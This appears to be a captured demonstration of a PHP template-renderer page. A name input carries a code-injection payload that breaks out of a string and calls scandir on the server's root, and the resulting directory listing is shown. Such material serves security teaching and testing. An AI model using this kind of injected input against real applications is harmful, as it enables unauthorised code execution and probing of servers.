 Template Renderer
Enter your name: Alice"; print_r(scandir('/')); //
Output:
Welcome, AliceArray
(
    [0] => .
    [1] => ..
    [2] => bin
    [3] => bin.usr-is-merged
    [4] => boot
    [5] => dev
    [6] => etc
    [7] => home
    [8] => lib
    [9] => lib.usr-is-merged
    [10] => lib64
    [11] => lost+found
    [12] => media
    [13] => mnt
    [14] => opt
    [15] => proc
    [16] => root
    [17] => run
    [18] => sbin
    [19] => sbin.usr-is-merged
    [20] => snap
    [21] => srv
    [22] => swapfile
    [23] => sys
    [24] => tmp
    [25] => usr
    [26] => var
)